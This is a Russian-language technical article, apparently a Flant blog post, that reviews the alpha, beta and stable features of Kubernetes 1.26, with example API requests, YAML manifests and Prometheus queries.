Также в Kubernetes 1.26 появится первая фича «Фланта», которая принята как Kubernetes Enhancement Proposal (KEP), а не просто как pull request.
Для подготовки статьи использовалась информация из таблицы [Kubernetes enhancements tracking](https://github.com/orgs/kubernetes/projects/98/views/1), конкретные issues, KEPs и pull requests, [CHANGELOG-1.26](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG/CHANGELOG-1.26.md#changelog-since-v1250), а также [обзор Sysdig](https://sysdig.com/blog/kubernetes-1-26-whats-new/).
Всего в новом релизе 39 изменений. Из них:
* 16 новых функций (alpha);
* 10 продолжают улучшаться (beta);
* 12 признаны стабильными (stable);
* 1 устарела.
ПримечаниеМы сознательно не переводим названия фич на русский. Они в основном состоят из специальной терминологии, с которой инженеры чаще встречаются в оригинальной формулировке.
KEP от «Фланта»: Auth API to get self user attributes
-----------------------------------------------------
[*#3325*](https://github.com/kubernetes/enhancements/issues/3325)*;* [*KEP*](https://github.com/kubernetes/enhancements/blob/master/keps/sig-auth/3325-self-subject-attributes-review-api/README.md#summary)*; alpha*
Архитектор Kubernetes-платформы [Deckhouse](https://deckhouse.ru/) Максим Набоких в Slack’е разработчиков K8s указал на сложности, с которыми приходится сталкиваться при аутентификации:
Сейчас в Kubernetes нет ресурса, который бы напрямую представлял пользователя и его атрибуты. Их невозможно получить из kubeconfig-файла. Вместо этого K8s использует аутентификаторы, чтобы получить данные из токена, сертификата X.509, от OIDC-провайдера или внешнего вебхука. Все эти инструменты расширяют возможности аутентификации, но ограничивают возможности для отладки процесса. Зачастую сложно понять, какой аутентификатор используется, и какие права доступа будут выданы пользователю.
Разработчики K8s, ответственные за направление аутентификации и авторизации, одобрили предложенное Максимом решение:
Улучшение *Auth API to get self user attributes* добавляет в группу `authentication.k8s.io` новый API endpoint — `SelfSubjectReview`. С его помощью можно увидеть атрибуты текущего пользователя после завершения процесса аутентификации. Делается это с помощью команды `kubectl auth who-am-i`.
Команда формирует POST-запрос. Пример:
```
POST /apis/authentication.k8s.io/v1alpha1/selfsubjectreviews
```
```
{
"apiVersion": "authentication.k8s.io/v1alpha1",
"kind": "SelfSubjectReview"
}
```
В ответ API-сервер заполняет статус атрибутами и возвращает его пользователю:
```
{
"apiVersion": "authentication.k8s.io/v1alpha1",
"kind": "SelfSubjectReview",
"status": {
"userInfo": {
"name": "jane.doe",
"uid": "b6c7cfd4-f166-11ec-8ea0-0242ac120002",
"groups": [
"viewers",
"editors",
"system:authenticated"
],
"extra": {
"provider_id": ["token.company.dev"]
}
}
}
}
```
Есть разные форматы вывода — от сокращенного к более подробному. Формат выбирается через флаги. Пример простейшего вывода:
```
ATTRIBUTE VALUE
Username jane.doe
Groups [system:authenticated]
```
С дополнительными атрибутами:
```
ATTRIBUTE VALUE
Username jane.doe
UID b79dbf30-0c6a-11ed-861d-0242ac120002
Groups [students teachers system:authenticated]
Extra: skills [reading learning]
Extra: subjects [math sports]
```
Также с помощью флагов можно сразу конвертировать вывод в JSON- или YAML-формат.
Новая фича крайне полезна, когда в Kubernetes-кластере используется сложный процесс аутентификации, и администратор хочет получить полную `userInfo` после того, как все механизмы аутентификации выполнены.
Узлы
----
### Dynamic resource allocation
[*#3063*](https://github.com/kubernetes/enhancements/issues/3063)*;* [*KEP*](https://github.com/kubernetes/enhancements/blob/master/keps/sig-node/3063-dynamic-resource-allocation/README.md#summary)*; alpha*
Kubernetes становится всё более востребованным для управления новыми типами рабочих нагрузок и сред. Например, в пакетной обработке (batch processing) и граничных вычислениях (edge computing). Однако Pod’ам с такими нагрузками бывает недостаточно только лишь ресурсов процессора, памяти и хранилища — того, что сейчас может предложить K8s. Иногда нужен доступ к ресурсам специального оборудования типа аппаратных акселераторов. Их можно использовать, например, чтобы сжимать, распаковывать, шифровать и расшифровывать данные. Акселераторы могут устанавливаться в географически удаленном дата-центре, а их ресурсы запрашиваться по мере необходимости.
KEP добавляет API, в котором описаны новые типы ресурсов для Pod’ов. Эти ресурсы могут:
* подключаться по сети;
* распределяться между несколькими контейнерами или Pod’ами;
* инициализироваться несколько раз, в разных Pod’ах;
* создаваться на основе пользовательских параметров, которые определяют требования к ресурсам и их инициализации.
В API добавляются новые объекты: `ResourceClaimTemplate` и `ResourceClass`, а в настройки Pod’а — поле `resourceClaims`.
Схема работы APIНовые типы ресурсов (оборудования) будут поддерживаться с помощью аддонов, предоставляемых вендорами. Таким образом отпадает необходимость в доработке самого Kubernetes. Нововведение не повлияет на существующий механизм запроса ресурсов: планировщик K8s будет так же координировать распределение собственных ресурсов — RAM, CPU, томов, — а также ресурсов, которыми управляют аддоны.
### Improved multi-numa alignment in Topology Manager
[*#3545*](https://github.com/kubernetes/enhancements/issues/3545)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-node/3545-improved-multi-numa-alignment#summary)*; alpha*
Компонент kubelet’а `TopologyManager` предоставляет политики, с помощью которых можно настраивать выравнивание ресурсов на одном или нескольких NUMA-узлах (Non-Uniform Memory Architecture). Однако `TopologyManager`не учитывает расстояние между NUMA-узлами — важный показатель, который влияет на производительность приложений, критичных к задержкам.
Расстояние — относительная величина; варьируется в диапазоне от 10 (локальный доступ) до 254 (максимальное расстояние). Оптимальная локализация получается, когда для рабочей нагрузки минимизированы и число NUMA-узлов, и расстояние между ними.
Существующее ограничение может значительно снижать производительность требовательных к задержкам приложений в кластерах NUMA — например, если `TopologyManager` решает выровнять ресурсы между сильно распределенными узлами.
Новая фича добавляет две ключевых опции:
* разрешает `TopologyManager`’у во всех его политиках предпочитать набор NUMA-узлов с наименьшим расстоянием между ними;
* вводит новый флаг `topology-manager-policy-options`, с помощью которого можно «заставлять» `TopologyManager`’а учитывать расстояние.
Подробнее о логике расчета и учета среднего расстояния между NUMA-узлами — [в «Деталях реализации»](https://github.com/kubernetes/enhancements/tree/master/keps/sig-node/3545-improved-multi-numa-alignment#calculating-average-distance).
О других улучшениях, связанных с NUMA, читайте в наших обзорах релизов 1.25 ([CPU Manager policy: socket alignment](https://habr.com/ru/company/flant/blog/684142/)) и 1.23 ([CPUManager policy option to distribute CPUs across NUMA nodes](https://habr.com/ru/company/flant/blog/593735/)).
### Kubelet evented PLEG for better performance
[*#3386*](https://github.com/kubernetes/enhancements/issues/3386)*;* [*KEP*](https://github.com/kubernetes/enhancements/blob/master/keps/sig-node/3386-kubelet-evented-pleg/README.md#summary)*; alpha*
Kubelet управляет Pod'ами узла и приводит их состояние, которое описано в PodSpec. Для этого kubelet должен реагировать на изменения как в спецификации Pod'а, так и в состоянии контейнера. В первом случае он отслеживает изменения спецификаций Pod'а из нескольких источников. Во втором — периодически опрашивает среду выполнения контейнеров. Текущая частота опроса, жестко заданная по умолчанию, — раз в 1 секунду.
Периодически большое количество запросов вызывает скачки в загрузке процессора (даже когда нет изменений спецификации или состояния), снижает производительность и надежность из-за перегруженности среды выполнения контейнера. Всё это ограничивает масштабируемость kubelet’а.
Улучшение модернизирует подход, предложенный в KEP’е [Kubelet: Pod Lifecycle Event Generator (PLEG)](https://github.com/kubernetes/community/blob/4026287dc3a2d16762353b62ca2fe4b80682960a/contributors/design-proposals/node/pod-lifecycle-event-generator.md#leverage-upstream-container-events). Предыдущее улучшение изменяло работу уже устаревшего dockershim, новое меняет работу CRI.
Согласно новому подходу, kubelet получает актуальные данные о состоянии Pod'а по модели List/Watch. В частности, прослушивает потоковые события сервера gRPC из CRI, которые необходимы для генерации событий жизненного цикла Pod'а — то есть не опрашивает среду выполнения. Тем самым уменьшается необязательное использование ресурсов CPU kubelet’ом, как и нагрузка на CRI.
### cAdvisor-less, CRI-full container and pod stats
[*#2371*](https://github.com/kubernetes/enhancements/issues/2371)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-node/2371-cri-pod-container-stats#summary)*; alpha*
Чтобы собирать статистику контейнеров — например, потребление CPU и RAM, — в K8s используется cAdvisor. Улучшение переносит часть этой функциональности на CRI.
Существует два основных API, которые клиенты используют для сбора статистики о запущенных контейнерах и модулях: [суммарный API](https://github.com/kubernetes/kubernetes/blob/release-1.20/staging/src/k8s.io/kubelet/pkg/apis/stats/v1alpha1/types.go) и [/metrics/cadvisor](https://github.com/google/cadvisor/blob/master/docs/storage/prometheus.md#prometheus-container-metrics). kubelet отвечает за реализацию суммарного API, а cAdvisor — за выполнение `/metrics/cadvisor`. Сейчас [CRI API](https://github.com/kubernetes/cri-api) не предоставляет достаточно метрик, чтобы заполнить все поля для любого endpoint'а, однако используется для заполнения некоторых полей суммарного API. Это приводит к путанице в происхождении метрик, дублированию работы cAdvisor'а и CRI, а в итоге — к общему снижению производительности.
Улучшение подразумевает отказ от использования cAdvisor для сбора статистики на уровне контейнера и Pod'а и перенес этой функции в CRI. Для этого:
* в CRI API добавляются необходимые метрики, чтобы заполнять поля `pod` и `container` в суммарном API непосредственно из CRI;
* CRI транслирует требуемые метрики для заполнения полей `pod` и `container` в `/metrics/cadvisor`.
### Stable-фичи
**Kubelet credential provider** ([#2133](https://github.com/kubernetes/enhancements/issues/2133)) — расширяемый механизм плагинов, с помощью которого kubelet может динамически получать учетные данные из реестра контейнеров любого облачного провайдера. До этого в K8s были только встроенные механизмы для реестров Azure, Elastic и Google.
**Graduate to CPUManager to GA** ([#3570](https://github.com/kubernetes/enhancements/issues/3570)) — компонент kubelet’а, который помогает распределять рабочие нагрузки, назначая выделенные CPU контейнерам конкретного Pod’а. Подробнее о CPU Manager — [в нашем переводе](https://habr.com/ru/company/flant/blog/418269/).
**Graduate DeviceManager to GA** ([#3573](https://github.com/kubernetes/enhancements/issues/3573)) — возможность для kubelet’а использовать ресурсы внешних устройств с помощью плагинов, которые разрабатывают поставщики. Среди таких устройств, кроме процессора и памяти, — GPU, NIC, FPGA, InfiniBand, хранилища.
Приложения
----------
### Allow StatefulSet to control start replica ordinal numbering
[*#3335*](https://github.com/kubernetes/enhancements/issues/3335)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-apps/3335-statefulset-slice#summary)*; alpha*
Цель этого улучшения — разрешить миграцию StatefulSet’а между пространствами имен, между кластерами, а также разбивать его на сегменты без простоев в работе приложения.
У существующих подходов к миграции есть недостатки:
* *Резервное копирование и восстановление,* когда делается резервная копия приложения, и оно создается в другом месте. Это вызывает простой приложения на время от момента удаления старого StatefulSet'а и до момента создания нового.
* *Миграция на уровне Pod'ов*. Использование `--cascade=orphan` при удалении StatefulSet'а сохраняет Pod'ы. Это позволяет оператору приложения (application operator) удалять и перепланировать их по отдельности. Но поскольку Pod'ы эфемерны, требуется эмулировать поведение StatefulSet'а и перепланировать Pod'ы при их повторном запуске.
Сейчас StatefulSet из `N` реплик неявно нумерует Pod'ы от `0` до `N-1`. При развертывании Pod'ы создаются по порядку, от Pod’а `0` к Pod’у `N-1`. Удаляются же от `N-1`к `0`. Такое поведение ограничивает сценарий миграции, когда оператор приложения хочет уменьшить количество Pod'ов в исходном StatefulSet'е и увеличить в целевом.
Конечным порядковым номером (`N-1`) можно управлять с помощью поля `replicas`. Нововведение позволяет первому порядковому номеру StatefulSet’а начинаться с любого натурального числа `k`. То есть StatefulSet-контроллер может управлять сегментами (slices) StatefulSet’а в диапазоне [`k, N+k-1`]. Это позволяет разделять StatefulSet между исходным и конечными сегментами по порядковому номеру `k`.
Для реализации фичи в манифест StatefulSet’а добавляется новое поле `spec.ordinals.start`, в котором указывается стартовый номер для реплик, контролируемых StatefulSet’ом.
Функция полезна, например, для случаев миграции StatefulSet’а между кластерами и между пространствами имен. В сочетании с грамотным использованием PodDistruptionBudgets это гарантирует плавную миграцию реплик без простоя.
### PodHealthyPolicy for PodDisruptionBudget
[*#3017*](https://github.com/kubernetes/enhancements/issues/3017)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-apps/3017-pod-healthy-policy-for-pdb#summary)*; alpha*
Pod Disruption Budget (PDB) выполняет две задачи:
* Обеспечивает максимально возможные ограничения на спланированное прерывание работы Pod’ов, чтобы сохранить доступность части из них.
* Предотвращает потерю данных, блокируя удаление Pod'ов до тех пор, пока любые данные, уникальные для удаляемого Pod'а, не будут скопированы или распределены между другими Pod'ами.
PDB не дает возможности указать, как обрабатывать Pod'ы в состоянии `Running`. Из-за этого у пользователей, которые хотят убедиться, что доступно только минимальное количество Pod'ов, могут возникнуть проблемы. Например, Pod'ы, которые находятся в состоянии `Running`, но еще не `Ready`, не могут быть удалены, даже если общее количество Pod'ов превышает пороговое значение PDB. Это может блокировать сервисы вроде Cluster Autoscaler и бесполезно нагружать узлы. Для тех, кто применяет PDB, чтобы предотвратить потерю данных, такой алгоритм может быть [критичным](https://github.com/kubernetes/kubernetes/pull/105296#issuecomment-929209150). Вдобавок API может использоваться не по назначению.
В этом улучшении добавляется поле `podHealthyPolicy`. Пользователи могут указывать, что Pod'ы «здоровы» и, следовательно, попадают под ограничения Pod Disruption Budget, либо их следует рассматривать как уже отключенные, и поэтому могут быть проигнорированы PDB. Новые статусы для Pod’ов: `status.currentHealthy`, `status.desiredHealthy` и `spec.unhealthyPodEvictionPolicy`.
### Beta-фичи
**Retriable and non-retriable Pod failures for Job**s ([#3329](https://github.com/kubernetes/enhancements/issues/3329)) — улучшение, альфа-версия которого появилась [в предыдущем релизе K8s](https://habr.com/ru/company/flant/blog/684142/). Помогает учитывать нежелательные причины перезапуска Job’а и, если нужно, завершать его досрочно, игнорируя параметр `backoffLimit`.
### Stable-фичи
**Job tracking without lingering Pods** ([#2307](https://github.com/kubernetes/enhancements/issues/2307)) — позволяет Job’ам быстрее удалять неиспользуемые Pod’ы, чтобы освободить ресурсы кластера. Подробнее — [в обзоре 1.22](https://habr.com/ru/company/flant/blog/571184/).
Хранилище
---------
### Provision volumes from cross-namespace snapshots
[*#3294*](https://github.com/kubernetes/enhancements/issues/3294)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-storage/3294-provision-volumes-from-cross-namespace-snapshots#summary)*; alpha*
Пользователи могут создавать тома (volumes) [из снапшотов](https://kubernetes.io/docs/concepts/storage/volume-snapshots/). Однако это работает только для `VolumeSnapshot` в том же пространстве имен: нельзя создать PVC (persistent volume claim) в целевом пространстве имен, если `VolumeSnapshot` находится в другом.
С этим улучшением пользователи получают возможность создавать тома из снапшотов, которые находятся в разных пространствах имен. Фича устраняет ограничения, которые мешали пользователям и приложениям выполнять фундаментальные задачи вроде сохранения контрольной точки базы данных, когда приложения находятся в одном пространстве имен, а службы — в другом.
API `PersistentVolumeClaim` теперь может обрабатывать `VolumeSnapshot` с несколькими пространствами имен в качестве источника данных, а также расширяет возможности [CSI external provisioner](https://github.com/kubernetes-csi/external-provisioner). Чтобы применять только разрешенные `VolumeSnapshot`’ы из других пространств имен, используется [ReferenceGrant](https://gateway-api.sigs.k8s.io/v1alpha2/references/spec/#gateway.networking.k8s.io%2fv1alpha2.ReferenceGrant) CRD.
Ниже — пример, в котором необходимо пробросить том из пространства имен `prod` в пространство имен `test`. Чтобы воспользоваться новой функциональностью, нужно выполнить два шага:
1. В пространстве имен `prod` создать ресурс `ReferenceGrant`. С его помощью можно ссылаться на `VolumeSnapshot foo-backup` в `prod` из любого `PersistentVolumeClaim` в `test`:
```
apiVersion: gateway.networking.k8s.io/v1alpha2
kind: ReferenceGrant
metadata:
name: bar
namespace: prod
spec:
from:
- kind: PersistentVolumeClaim
namespace: test
to:
- group: snapshot.storage.k8s.io/v1
kind: VolumeSnapshot
name: foo-backup
```
2. В пространстве имен `test` создать `PersistentVolumeClaim foo-testing`, который ссылается на `VolumeSnapshot foo-backup` в `prod` как на источник данных:
```
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: foo-testing
namespace: test
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 10Mi
dataSourceRef2:
apiGroup: snapshot.storage.k8s.io/v1
kind: VolumeSnapshot
name: foo-backup
namespace: prod
volumeMode: Filesystem
```
Как только CSI provisioner обнаружит, что в `VolumeSnapshot` указано непустое пространство имен — `dataSourceRef2`, он проверит все `ReferenceGrants` в `PersistentVolumeClaim.spec.dataSourceRef2.namespace`, чтобы узнать, открыт ли доступ к снапшоту. Если доступ есть, том будет создан.
### Beta-фичи
**Non-graceful node shutdown** ([#2268](https://github.com/kubernetes/enhancements/issues/2268)) — возможность заранее активировать функцию принудительного отключения Pod’ов для случаев, когда Node Shutdown Mananger не срабатывает. Подробнее о фиче — [в обзоре 1.24](https://habr.com/ru/company/flant/blog/661763/).
**Retroactive default StorageClass assignment** ([#3333](https://github.com/kubernetes/enhancements/issues/3333)) ослабляет требования к порядку взаимодействия между вновь созданным и не привязанным PVC и StorageClass’ом по умолчанию. PV-контроллер может назначать SC по умолчанию любому не привязанному PVC с атрибутом `pvc.spec.storageClassName=nil`.
### Stable-фичи
**vSphere in-tree to CSI driver migration** ([#1491](https://github.com/kubernetes/enhancements/issues/1491)) — миграция со встроенного в кодовую базу K8s плагина хранилища vSphere на CSI-драйвер.
**Azure file in-tree to CSI driver migration** ([#1885](https://github.com/kubernetes/enhancements/issues/1885)) — то же самое, но для хранилища Azure.
**Allow Kubernetes to supply pod's fsgroup to CSI driver on mount** ([#2317](https://github.com/kubernetes/enhancements/issues/2317)) — предоставляет CSI-драйверу `fsGroup` Pod’ов в виде явного поля, чтобы изменять политику владения томом сразу во время монтирования. Подробнее — [в обзоре 1.23](https://habr.com/ru/company/flant/blog/593735/).
Планировщик
-----------
### Pod scheduling readiness
[*#3521*](https://github.com/kubernetes/enhancements/issues/3521)*;* [*KEP*](https://github.com/kubernetes/enhancements/blob/master/keps/sig-scheduling/3521-pod-scheduling-readiness/README.md#summary)*; alpha*
Pod'ы считаются готовыми к планированию сразу после того, как созданы. Планировщик Kubernetes ищет узлы для размещения всех ожидающих Pod'ов. Однако в реальности некоторые Pod'ы могут долго оставаться в состоянии `miss-essential-resources` («отсутствие необходимых ресурсов»). Эти Pod'ы сбивают с толку планировщик и компоненты типа Cluster Autoscaler.
У Pod’ов, планирование которых временно приостановлено, нет специальной метки. Из-за этого планировщик тратит на них время (циклы). Определяя эти Pod’ы как незапланированные, он пытается запланировать их снова, что тормозит планирование остальных Pod’ов и снижает общую производительность процесса.
В улучшении дорабатывается API и механика — так, чтобы пользователи или оркестраторы могли понимать, когда Pod полностью готов для планирования. В Pod API добавляется новое поле `.spec.schedulingGates` со значением по умолчанию `nil`. Pod'ы, у которых значение этого поля не равно `nil`, будут «припаркованы» во внутреннем пуле `unschedulablePods` планировщика. Он обработает их, когда поле изменится на `nil`.
### Beta-фичи
**Take taints/tolerations into consideration when calculating PodTopologySpread skew** ([#3094](https://github.com/kubernetes/enhancements/issues/3094)) улучшает механизм распределения Pod’ов по узлам, в том числе skew-процесс. Теперь планировщик может учитывать свойства *taints* и *tolerations* при обработке ограничений на распространение топологии. Подробнее — [в обзоре 1.25](https://habr.com/ru/company/flant/blog/684142/).
Сеть
----
### Minimizing iptables-restore input size
[*#3453*](https://github.com/kubernetes/enhancements/issues/3453)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-network/3453-minimize-iptables-restore#summary)*; alpha*
У вызова `iptables-restore` есть ограничение: если требуется указать какое-либо правило в цепочке iptables, нужно указывать каждое правило этой цепочки. Чтобы увеличить производительность режима *kube-proxy iptables* в больших кластерах, предлагается исключить из `iptables-restore`правила, которые не изменялись.
Улучшение позволяет отслеживать, какие объекты Service и EndpointSlice изменились с момента последнего вызова `iptables-restore`, и выводить только цепочки, специфичные для этих объектов. В случае сбоя частичного вызова `iptables-restore` kube-proxy поставит в очередь еще одну синхронизацию и повторно выполнит полный `iptables-restore`. Также kube-proxy всегда будет выполнять полную повторную синхронизацию при изменении лейблов узлов, связанных с топологией, и по крайней мере один раз за каждый `iptablesSyncPeriod`.
### Beta-фичи
**Proxy Terminating Endpoints** ([#1669](https://github.com/kubernetes/enhancements/issues/1669)) оптимизирует работу kube-proxy при обработке endpoint’ов, чтобы улучшить возможности управления трафиком и общую надежность Kubernetes.
**Expanded DNS configuration** ([#2595](https://github.com/kubernetes/enhancements/issues/2595)) расширяет возможности для настройки DNS. Теперь в Kubernetes можно применять больше путей поиска DNS и увеличить список этих путей, чтобы поддерживать новые функции DNS-сервисов. Подробнее — [в обзоре 1.22](https://habr.com/ru/company/flant/blog/571184/).
### Stable-фичи
**Support of mixed protocols in Services with type=LoadBalancer** ([#1435](https://github.com/kubernetes/enhancements/issues/1435)) дает возможность пользователям открывать свои приложения по одному IP-адресу, но через разные протоколы уровня L4 с помощью LoadBalancer’а облачного поставщика.
**Tracking Terminating Endpoints** ([#1672](https://github.com/kubernetes/enhancements/issues/1672)) позволяет отслеживать, действительно ли завершается endpoint без необходимости просмотра связанных с ним Pod’ов.
**Service Internal Traffic Policy** ([#2086](https://github.com/kubernetes/enhancements/issues/2086)) разрешает маршрутизацию трафика внутренних сервисов на локальные узлы и endpoint’ы, которые чувствительны к топологии.
**Reserve Service IP Ranges For Dynamic and Static IP Allocation** ([#3070](https://github.com/kubernetes/enhancements/issues/3070)) жестко закрепляет определенный диапазон IP-адресов для статической и динамической раздачи, чтобы уменьшить вероятность конфликтов при создании сервисов со статическими IP. Подробнее — [в обзоре 1.24](https://habr.com/ru/company/flant/blog/661763/).
API
---
### CEL for Admission Control
[*#3488*](https://github.com/kubernetes/enhancements/issues/3488)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-api-machinery/3488-cel-admission-control#summary)*; alpha*
Улучшение предоставляет новый способ контроля доступа без необходимости задействовать вебхуки. В основе — [функция проверки CRD](https://github.com/kubernetes/enhancements/tree/master/keps/sig-api-machinery/2876-crd-validation-expression-language), которая появилась [в 1.23](https://habr.com/ru/company/flant/blog/593735/) и добавила поддержку языка CEL как альтернативу вебхукам. Новая фича предлагает конкретное практическое применение CEL.
В группу `admissionregistration.k8s.io` вводится новый ресурс: `ValidatingAdmissionPolicy`. Он содержит CEL-выражения для проверки политики доступа и объявляет, как политика может быть сконфигурирована для использования. Пример:
```
apiVersion: admissionregistration.k8s.io/v1alpha1
kind: ValidatingAdmissionPolicy
metadata:
name: "replicalimit-policy.example.com"
spec:
paramSource:
group: rules.example.com
kind: ReplicaLimit
version: v1
matchConstraints:
resourceRules:
- apiGroups: ["apps"]
apiVersions: ["v1"]
operations: ["CREATE", "UPDATE"]
resources: ["deployments"]
denyReason: Invalid
validations:
- name: max-replicas
expression: "object.spec.replicas <= params.maxReplicas"
messageExpression: "'object.spec.replicas must be no greater than ' + string(params.maxReplicas)"
# ...другие поля, связанные с правилом...
```
Улучшение не предназначено для полной замены вебхуков, так как они могут поддерживать возможности, которые не подходят для встроенной реализации.
### Aggregated Discovery
[*#3352*](https://github.com/kubernetes/enhancements/issues/3352)*;* [*KEP*](https://github.com/kubernetes/enhancements/blob/master/keps/sig-api-machinery/3352-aggregated-discovery/README.md#summary)*, alpha*
Об операциях, которые поддерживает сервер API Kubernetes, сообщается через набор небольших документов, разделенных по группам в соответствии с номером версии. Все клиенты API Kubernetes, такие, например, как kubectl, должны отправить запрос каждой группе, чтобы «обнаружить» доступные API. Это вызывает множество запросов к кластерам и, как следствие, — задержки и троттлинг. Когда в API добавляются новые типы, их нужно извлекать заново, что приводит к дополнительному потоку запросов.
Улучшение предлагает централизовать механизм «обнаружения» в двух агрегированных документах, чтобы клиентам не нужно было отправлять множество запросов API-серверу для извлечения всех доступных операций.
Чтобы сократить поток запросов, предлагается ограничиться двумя endpoint'ами: `/api` и `/apis`. В запросы к этим двум endpoint'ам клиенты должны включить параметр `as=APIGroupDiscoveryList` в поле `Accept`. Сервер вернет агрегированный документ `APIGroupDiscoveryList` со всеми доступными API и их версиями.
### Beta-фичи
**Kube-apiserver identity** ([#1965](https://github.com/kubernetes/enhancements/issues/1965)) предоставляет механизм, с помощью которого контроллеры могут идентифицировать kube-apiserver'ы в кластере по их ID.
CLI
---
### OpenAPI v3 for kubectl explain
[*#3515*](https://github.com/kubernetes/enhancements/issues/3515)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-cli/3515-kubectl-explain-openapiv3#summary)*; alpha*
Open API v3 расширяет возможности API Kubernetes: пользователи могут получить доступ к таким атрибутам как `nullable`, `default`, полям валидации `oneOf`, `anyOf` и так далее. Поддержка Open API v3 в Kubernetes достигла бета-версии в 1.24.
Сейчас CRD определяют свои схемы в формате OpenAPI v3. Для обслуживания документа `/openapi/v2`, который использует kubectl, приходится преобразовывать формат v3 в v2. Процесс сопровождается потерями данных: `kubectl explain` при взаимодействии с CRD может выдавать неточную информацию или вообще не показывать некоторые поля. Преобразование v3 в v2 вызывает ошибки, например, при попытке использовать `kubectl explain`c полями типа `nullable`. В результате kubectl ничего не отображает.
Предложено усовершенствовать `kubectl explain`:
* изменить источник данных с OpenAPI v2 на Open API v3;
* заменить ручной вариант `kubectl explain`на `go/template`;
* предоставить разные форматы вывода, включая простой текст и markdown.
Чтобы получить данные в виде простого текста, можно использовать привычный синтаксис:
```
kubectl explain pods
```
Для «сырых» данных в JSON-формате, понадобится флаг:
```
kubectl explain pods --output openapiv3
```
Для вывода в HTML и markdown — флаги `--output html` и `--output md`.
### Beta-фичи
**Kubectl events** ([#1440](https://github.com/kubernetes/enhancements/issues/1440)) — команда, которая расширила возможности логирования событий в K8s и решила проблему ограничености `kubectl get events`.
Разное
------
### Kubernetes component health SLIs
[*#3466*](https://github.com/kubernetes/enhancements/issues/3466)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-instrumentation/3466-kubernetes-component-health-slis#summary)*; alpha*
Понятие Service Level Agreement (SLA), или уровень обслуживания, включает в себя две составляющих, которые актуальны и для Kubernetes.
* Service Level Objectives (SLO) — цели уровня обслуживания;
* Service Level Indicator (SLI) — индикаторы уровня обслуживания.
Если есть возможность настроить и анализировать SLI, можно формировать SLO.
Сейчас данные проверки работоспособности компонентов K8s отображаются в неструктурированном формате. Они обрабатываются и интерпретируются агентами систем мониторинга, а также kubelet’ом. После этого, если необходимо, агенты выполняют дальнейшие действия. При таком процессе создавать доступные SLO нелегко, так как для анализа данных о работоспособности и их преобразования в SLI чаще всего требуется внешний агент.
Улучшение позволяет отправлять данные SLI в структурированном виде и последовательно — так, чтобы агенты мониторинга могли использовать эти данные с более высокими интервалами очистки и создавать SLO и алерты на основе этих SLI.
В компоненты Kubernetes добавляется новый endpoint `/metrics/sli`, который возвращает данные SLI в формате Prometheus. Таким образом, Kubernetes получает стандартный формат для запроса данных о состоянии его компонентов (бинарников и т. п.). Вместе с этим отпадает необходимость в Prometheus exporter’е.
В alpha-версии планируется реализовать возврат статусов в одном из форматов: `Success`, `Error`, `Pending` — для одного из типов: `livez`, `readyz`, `healthz`.
Предлагается использовать две метрики:
* **gauge** («индикатор») — показывает текущий статус healthcheck’а;
* **counter** («счетчик») — запись совокупных подсчетов для каждого healthcheck’а.
С помощью этой информации можно проверить состояние внутренних компонентов Kubernetes. Например:
```
kubernetes_healthcheck{name="etcd",type="readyz"}
```
И создать алерт, который оповещает, когда что-то идет не так:
```
kubernetes_healthchecks_total{name="etcd",status="error",type="readyz"} > 0
```
### Extend metrics stability
[*#3498*](https://github.com/kubernetes/enhancements/issues/3498)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-instrumentation/3498-extending-stability#summary)*; alpha*
[Порядок стабилизации метрик](https://kubernetes.io/blog/2021/04/23/kubernetes-release-1.21-metrics-stability-ga/) первоначально был введен для защиты значимых метрик от проблем при использовании в downstream’е. Метрики могут быть `alpha` или `stable`. Гарантировано стабильны только `stable`-метрики.
С этим улучшением появляются дополнительные классы стабильности — в первую очередь, чтобы синхронизировать этапы стабилизации метрик с этапами стабилизации релизов Kubernetes. Такая необходимость стала очевидной с появлением проверки готовности новых фич к production ([production readiness review process](https://github.com/kubernetes/community/blob/cf715a4404c4cefcfb52278bc128b7a765373fc7/sig-architecture/production-readiness.md#production-readiness-review-process)) и [обратной связи от рецензентов](https://github.com/kubernetes/community/blob/cf715a4404c4cefcfb52278bc128b7a765373fc7/sig-architecture/production-readiness.md#common-feedback-from-reviewers), которые сообщали о том, что иногда метрики упускают из виду и путают с событиями.
К полям метрик предлагается добавить дополнительные статусы:
* `Internal` — метрики для внутреннего использования (т. е. класс метрик, которые не соответствуют релизам) или низкоуровневые метрики, которые обычный K8s-оператор не понимает или не может на них реагировать должным образом.
* `Beta` — более зрелая стадия метрики с большими гарантиями стабильности, чем `alpha` или `internal`, но менее стабильная, чем `stable`.
Также предлагается изменить семантическое значение `alpha`-метрики таким образом, чтобы она представляла собой начальную стадию улучшения, предложенного в KEP, а не весь класс метрик без гарантий стабильности.
### Host network support for Windows pods
[*#3503*](https://github.com/kubernetes/enhancements/issues/3503)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-windows/3503-host-network-support-for-windows-pods#summary)*; alpha*
Windows поддерживает всё необходимое, чтобы контейнеры могли использовать сетевое пространство имен узла. Нововведение предлагает добавить эту функциональность в Kubernetes и уравнять в сетевых возможностях Pod’ы Windows с Pod'ами Linux.
Сейчас для ПК с Windows можно установить `hostNetwork=true`, но это ничего не изменит (если только в Pod’е нет контейнеров `hostProcess`).
В кластерах с большим количеством сервисов узлам Windows может не хватать портов. Например, небольшому количеству Pod'ов необходимо предоставить доступ ко многим портам: тогда лучше было бы использовать сеть `use host` вместо `nodePorts`. А чтобы предоставить доступ ко многим портам во многих Pod'ах, вместо функции CNI `hostPort` лучше использовать `hostNetwork=true`.
Для реализации нововведения планируется обновить kubelet. Это позволит заполнить необходимые поля CRI API при запуске в Windows. При настройке изолированной среды для Pod’ов, в которых указано `hostNetwork=true`, среде выполнения контейнеров (containerd) можно будет указать сетевое пространство имен узла.
### Beta-фичи
